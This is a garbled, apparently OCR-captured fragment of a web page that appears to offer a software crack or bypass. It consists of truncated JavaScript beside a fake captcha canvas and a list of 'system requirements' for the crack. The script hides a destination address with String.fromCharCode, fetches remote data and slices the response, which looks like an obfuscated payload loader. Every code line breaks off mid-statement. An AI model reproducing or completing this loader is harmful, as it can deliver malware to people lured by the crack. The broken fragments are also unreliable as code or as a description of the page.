
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for install